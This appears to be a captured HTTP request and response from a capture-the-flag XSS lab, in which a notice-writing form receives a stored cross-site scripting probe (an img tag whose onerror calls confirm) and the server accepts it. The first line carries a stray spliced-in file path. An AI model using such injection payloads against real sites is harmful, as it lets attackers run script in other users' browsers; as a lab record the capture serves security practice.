 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------400901124930798690033060010873
Content-Length: 333
Origin: http://ctf.segfaulthub.com:4343
Connection: keep-alive
Referer: http://ctf.segfaulthub.com:4343/xss_5/notice_write.php
Cookie: PHPSESSID=pllcnlo78rldevlntl709948u8; session=
75a71168-c375-4bca-848c-100c2fa8cb98.Xv49Z3mPH87V9OyiXANoWKQh20w
Upgrade-Insecure-Requests: 1
Priority: u=1
-----------------------------400901124930798690033060010873
Content-Disposition: form-data; name="create_title"
1
-----------------------------400901124930798690033060010873
Content-Disposition: form-data; name="create_body"
<img src="#" onerror="confirm(1)">
-----------------------------400901124930798690033060010873--
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 17:28:37 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 118
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('글 작성에 성공하셨습니다!')
</script>
<script>
window.location.href='notice_list.php';
</script>